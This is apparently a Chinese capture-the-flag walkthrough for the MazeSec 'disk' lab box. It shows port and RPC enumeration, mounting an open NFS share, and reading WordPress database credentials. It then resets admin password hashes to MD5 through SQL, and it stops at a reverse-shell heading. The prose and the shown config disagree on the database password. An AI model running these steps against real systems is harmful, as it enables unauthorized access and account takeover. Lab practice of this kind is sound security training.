MazeSec disk 靶机
# 靶机信息
靶机名称:disk
靶机作者:ll104567/群主
靶机类型:Linux
难度:Easy
来源:MazeSec / QQ 内部群 660930334
官网:https://maze-sec.com/
# 端口扫描
nmap 参数说明
- -p-:扫描所有端口
- -sS:TCP SYN 扫描,也称为半开放扫描,因为它不会完成 TCP 握手过程。这种扫描方式较快且隐蔽,适用于发现开放的端口。
- -n:不进行 DNS 解析,直接使用 IP 地址进行扫描,可以加快扫描速度。
└─$ nmap 192.168.6.108 -p- -sS -n

PORT      STATE SERVICE
22/tcp    open  ssh
80/tcp    open  http
111/tcp   open  rpcbind
2049/tcp  open  nfs
43725/tcp open  unknown
43855/tcp open  unknown
50577/tcp open  unknown
56239/tcp open  unknown
2
3
4
5
6
7
8
9
10
11
# rpc、nfs 服务信息挖掘
开放了 22、80、111、2049 端口,分别对应 SSH、HTTP、RPC 和 NFS 服务。
对于 111、2049端口,可以借助 deepseek 了解一下,或者通过hacktricks 了解一下 rpc 和 nfs 服务的相关漏洞。
Portmapper 是一个用于将网络服务端口映射到 RPC (Remote Procedure Call) 程序编号的服务
NFS (Network File System) 是一种分布式文件系统协议,允许用户在网络上访问远程文件系统,就像访问本地文件一样。
rpcbind 和 nfs 服务通常同时存在,nfs 服务运行在 2049 端口,其他服务运行在随机端口上,rpcbind 服务运行在 111 端口上。rpcbind 服务负责将 RPC 程序编号映射到对应的端口号。


通过 hacktricks 给出的用法,对 rpc 服务、nfs 服务进行信息收集

对 rpc 服务进行信息收集,可以发现 nfs 伴随着 mountd、nlockmgr 等服务一起运行,且 mountd 服务、nlockmgr 服务运行在多个随机端口上。
└─$ rpcinfo -T udp -p 192.168.6.108
   program vers proto   port  service
    100000    4   tcp    111  portmapper
    100000    3   tcp    111  portmapper
    100000    2   tcp    111  portmapper
    100000    4   udp    111  portmapper
    100000    3   udp    111  portmapper
    100000    2   udp    111  portmapper
    100005    1   udp  58326  mountd
    100005    1   tcp  56239  mountd
    100005    2   udp  43422  mountd
    100005    2   tcp  50577  mountd
    100005    3   udp  39517  mountd
    100005    3   tcp  43855  mountd
    100003    3   tcp   2049  nfs
    100003    4   tcp   2049  nfs
    100227    3   tcp   2049  nfs_acl
    100003    3   udp   2049  nfs
    100227    3   udp   2049  nfs_acl
    100021    1   udp  39610  nlockmgr
    100021    3   udp  39610  nlockmgr
    100021    4   udp  39610  nlockmgr
    100021    1   tcp  43725  nlockmgr
    100021    3   tcp  43725  nlockmgr
    100021    4   tcp  43725  nlockmgr
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
使用 showmount 命令可以查看靶机共享的目录,* 表示允许任何主机访问挂载该共享目录。
└─$ showmount -e 192.168.6.108
Export list for 192.168.6.108:
/home/share *
2
3
kali 尝试挂载共享目录
mkdir -p /tmp/diskshare
# -t nfs:指定文件系统类型为 NFS
# -o nolock:禁用锁定机制
sudo mount -t nfs 192.168.6.108:/home/share /tmp/diskshare -o nolock
2
3
4
进入共享目录,共享目录权限是 777!
└─$ cd /tmp/diskshare

└─$ ls -alh
total 12K
drwxrwxrwx  3 nobody nogroup 4.0K Mar  4 06:45 .
drwxrwxrwt 17 root   root     420 Mar  7 01:15 ..
-rw-r--r--  1 root   root      44 Mar  4 06:45 user.txt
drwxr-xr-x  5 root   root    4.0K Mar  4 06:39 wordpress
2
3
4
5
6
7
8
可以看到共享目录下有一个 user.txt 文件和一个 wordpress 目录,user.txt 文件权限是 644,wordpress 目录权限是 755。wordpress 的wp-config.php 里可以找到数据库的用户名和密码,数据库用户名是 root,密码是 123456。
/** Database username */
define( 'DB_USER', 'wp_user' );

/** Database password */
define( 'DB_PASSWORD', 'YourStrongPassword123!' );
2
3
4
5
# 80 端口信息挖掘

访问 80 页面,一个登录页面,用户名密码硬编码在 js 里,没有实际作用

同时,html 源码里存在一个主机域名 disk.dsz,可以给hosts文件添加一行解析,后续可以尝试测试虚拟主机
目录扫描
# medium.txt 绝对路径 /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
# 为了每次手打命令更方便,复制到家目录了
└─$ gobuster dir -u http://192.168.6.108 -w ~/medium.txt -x php,txt,html,zip,bak -t 50

/index.php            (Status: 200) [Size: 7771]
/dbadmin.php          (Status: 200) [Size: 2910]
2
3
4
5
6

扫描发现 dbadmin.php 页面,一个数据库管理页面,可以通过前面拿到的数据库密码登录,存在用户 111、admin


访问虚拟主机域名 disk.dsz,一个wordpress 站点,恭喜111 成为测试团队队长!
利用前面已经收集到的数据库管理页面,重置用户 111、admin的密码
备份原哈希
111:$wp$2y$10$Dz/Cu3oiy0dzwe9akDQyTODKL70oMpBuhUwrN2AgPj1QkZyxUKNsm
admin:$wp$2y$10$NAtPiyytBt5OnS/myNDtieDLePPMtEaUTIq5lzO3rUS5ldsPOL2iy
2
通过查阅 wordpress 官方文档 https://developer.wordpress.org/reference/functions/wp_check_password/ ,以及源码验证,可以了解到 wordpress 对密码的哈希有多种兼容
┌──(npc㉿kali)-[/tmp/diskshare/wordpress/wp-includes]
└─$ cat pluggable.php | grep 'function wp_check_password' -A 30
        function wp_check_password(
                #[\SensitiveParameter]
                $password,
                $hash,
                $user_id = ''
        ) {
                global $wp_hasher;

                if ( strlen( $hash ) <= 32 ) {
                        // Check the hash using md5 regardless of the current hashing mechanism.
                        $check = hash_equals( $hash, md5( $password ) );
                } elseif ( ! empty( $wp_hasher ) ) {
                        // Check the password using the overridden hasher.
                        $check = $wp_hasher->CheckPassword( $password, $hash );
                } elseif ( strlen( $password ) > 4096 ) {
                        // Passwords longer than 4096 characters are not supported.
                        $check = false;
                } elseif ( str_starts_with( $hash, '$wp' ) ) {
                        // Check the password using the current prefixed hash.
                        $password_to_verify = base64_encode( hash_hmac( 'sha384', $password, 'wp-sha384', true ) );
                        $check              = password_verify( $password_to_verify, substr( $hash, 3 ) );
                } elseif ( str_starts_with( $hash, '$P$' ) ) {
                        // Check the password using phpass.
                        require_once ABSPATH . WPINC . '/class-phpass.php';
                        $check = ( new PasswordHash( 8, true ) )->CheckPassword( $password, $hash );
                } else {
                        // Check the password using compat support for any non-prefixed hash.
                        $check = password_verify( $password, $hash );
                }

                /**
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
- 如果哈希长度小于等于 32,使用 md5 验证
- 如果全局变量 $wp_hasher 不为空,使用 $wp_hasher 的 CheckPassword 方法验证
- 如果密码长度大于 4096,直接返回 false
- 如果哈希以 '$wp' 开头,使用wordpress最新的前缀哈希验证
- 如果哈希以 '$P$' 开头,使用 phpass 验证
使用一条已知密码的 md5 哈希进行测试,修改111、admin用户密码
# -n 作用是禁止 echo 输出末尾的换行符,这样可以确保输出的字符串与哈希值完全匹配,避免因为换行符导致验证失败。
echo -n '111' | md5sum
2
或者直接使用 mysql 的md5函数
UPDATE wp_users SET user_pass = MD5('111') WHERE user_login = 'admin';
UPDATE wp_users SET user_pass = MD5('111') WHERE user_login = '111';
2
修改后,可以使用111、admin用户登录后台,可以发现,111是真正的管理员,admin是一个订阅者,权限非常有限
# 获取反弹 shell
